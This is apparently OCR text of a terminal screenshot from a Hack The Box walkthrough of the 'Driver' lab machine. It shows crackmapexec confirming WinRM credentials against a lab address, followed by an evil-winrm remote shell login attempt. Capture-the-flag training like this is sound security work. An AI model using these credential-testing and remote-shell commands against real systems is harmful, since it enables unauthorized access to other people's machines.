 Applications Places System Sat Feb 26, 14:11
exit - Parrot Terminal
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/driver]
└──╼ [★]$ cme winrm 10.10.11.106 -u tony -p liltony
WINRM 10.10.11.106 5985 NONE [*] None (name:10.10.11.106) (domain:None)
WINRM 10.10.11.106 5985 NONE [*] http://10.10.11.106:5985/wsman
WINRM 10.10.11.106 5985 NONE [+] None\tony:liltony (Pwn3d!)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/driver]
└──╼ [★]$ cd /opt/evil-winrm/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/evil-winrm]
└──╼ [★]$ ls
CHANGELOG.md CONTRIBUTING.md evil-winrm.rb Gemfile.lock powerview.ps1 resources
CODE_OF_CONDUCT.md Dockerfile Gemfile LICENSE README.md
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/evil-winrm]
└──╼ [★]$ ./evil-winrm.rb -i 10.10.11.106 -u tony -p tony
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functi
on is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remot
e-path-completion
Info: Establishing connection to remote endpoint
[0] 0:openvpn 1:gobuster- 2:ruby* "parrot" 14:11 26-Feb-22